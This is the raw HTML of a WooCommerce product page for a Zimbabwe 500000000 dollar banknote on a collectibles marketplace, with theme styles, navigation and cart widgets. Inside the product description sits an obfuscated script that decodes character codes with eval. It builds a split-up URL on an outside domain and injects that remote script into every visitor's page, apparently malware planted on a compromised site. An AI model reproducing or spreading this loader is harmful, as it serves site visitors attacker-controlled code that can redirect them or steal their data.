			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="product-template-default single single-product postid-12097 wp-custom-logo theme-woodmart tutor-lms woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-30214806"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-48356149"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"> <!-- MAIN CONTENT AREA --><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-12097" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-12097 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-150x112.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg"><img width="600" height="449" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-600x449.jpeg.webp" class="wp-post-image wp-post-image" alt="" title="WhatsApp Image 2022-08-15 at 12.47.09 PM" data-caption="" data-src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg.webp" data-large_image="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg" data-large_image_width="1600" data-large_image_height="1197" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-600x449.jpeg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-400x300.jpeg.webp 400w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-768x575.jpeg.webp 768w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-1069x800.jpeg.webp 1069w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-1536x1149.jpeg 1536w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1-150x112.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg.webp 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="http://trust-collector.com" class="breadcrumb-link"> Home </a> <a href="http://trust-collector.com/product-category/banknotes/" class="breadcrumb-link breadcrumb-link-last"> Banknotes </a> <span class="breadcrumb-last"> A194. Zimbabwe, 500000000 dollars, UNC </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="http://trust-collector.com/product/guatemala-20-unc-year-2021/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/guatemala-20-unc-year-2021/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.35.22-PM-1-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.35.22-PM-1-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.35.22-PM-1-150x150.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.35.22-PM-1-660x660.jpeg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/guatemala-20-unc-year-2021/" class="wd-entities-title"> A71. Guatemala, 20, UNC, Year: 2021 </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>699.0</span> </span></div></div></div> <a href="http://trust-collector.com/shop/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="http://trust-collector.com/product/jamaica-1000-dollars-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/jamaica-1000-dollars-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.34.23-PM-1-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.34.23-PM-1-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.34.23-PM-1-150x150.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.34.23-PM-1-660x660.jpeg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/jamaica-1000-dollars-unc/" class="wd-entities-title"> A81. Jamaica, 1000 dollars, UNC </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,500.0</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> A194. Zimbabwe, 500000000 dollars, UNC</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>600.0</bdi></span></p><div class="wd-stock-progress-bar"><div class="stock-info"><div class="total-sold">Ordered:<span>0</span></div><div class="current-stock">Items available:<span>1</span></div></div><div class="progress-area" title="Sold 0%"><div class="progress-bar" style="width:0%;"></div></div></div><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div><p class="stock in-stock">1 in stock</p><form class="cart" action="http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/" method="post" enctype='multipart/form-data'><div class="quantity hidden"> <input type="hidden" id="quantity_696575929efe9" class="qty" name="quantity" value="1" /></div> <button type="submit" name="add-to-cart" value="12097" class="single_add_to_cart_button button alt">Add to basket</button> <button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="pi_quick_checkout" value="12097">Buy Now</button><input  type="hidden" name="add-to-cart" value="12097"></form><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">Item will be shipped in 3-5 business days</div><div class="wcfm_clearfix"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="12097" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="12097" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper"><div class="wcfm-clearfix"></div> <a href="#" class="wcfm_catalog_enquiry  wcfm_login_popup" data-store="17" data-product="12097" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a> <a href="#" onclick="return false;" class="wcfm-chat-now wcfm_chat_now_button  wcfm_login_popup" style="position:relative;padding:5px 10px;background: #1C2B36;border-bottom-color: #1C2B36;color: #b0bec5;"><i class="wcfmfa fa-comments"></i>&nbsp;&nbsp;<span class="chat_now_label">Chat Now</span></a><style>a.wcfm-chat-now:hover {
                    background: #00798b !important;
                    border-bottom-color: #00798b !important;
                    color: #b0bec5 !important;
                }</style><style>a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}</style><div class="wcfm-clearfix"></div></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="http://trust-collector.com/product-category/banknotes/" rel="tag">Banknotes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/&media=http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg&description=A194.+Zimbabwe%2C+500000000+dollars%2C+UNC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><!-- .summary --></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion"><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-scroll-content"><p>Zimbabwe, 500000000 dollars, UNC</p><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text"> <span> Reviews (0) </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-scroll-content"><link rel="stylesheet" 